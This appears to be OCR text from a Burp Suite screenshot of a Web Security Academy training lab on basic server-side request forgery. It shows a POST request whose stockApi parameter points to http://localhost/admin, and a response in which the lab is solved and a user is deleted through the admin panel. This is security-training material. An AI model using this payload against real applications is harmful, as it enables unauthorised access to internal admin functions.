 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afb00a80406253980c0a84c009700fc.web-security-academy.net
3 Cookie: session=jrZorC4XEEWphUWWW6YKF23VrDSv4e0W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
Basic SSRF
against the
local server
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete